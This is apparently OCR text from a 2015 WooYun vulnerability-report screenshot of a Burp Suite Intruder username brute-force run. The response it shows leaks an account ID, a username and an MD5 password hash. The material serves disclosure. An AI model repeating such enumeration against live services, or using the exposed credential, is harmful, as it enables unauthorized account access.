 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
35197 tomcat 200 330
0 200 307 baseline request
35938 turoff 200 208
35937 turnus 200 208
35936 turnup 200 208
35935 turnor 200 208
35934 turnix 200 208
35933 turnip 200 208
35932 turney 200 208
35931 turner 200 208
35930 turnel 200 208
35929 turned 200 208
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: application/json;charset=UTF-8
Content-Length: 136
Date: Thu, 27 Aug 2015 10:35:05 GMT
Connection: close
{"answer":"yes","strSocialMediaID":"-3","account_password":"E10ADC3949BA59ABBE56E057F20F883E","accountid":"117","account_name":"tomcat"}
www.wooyun.org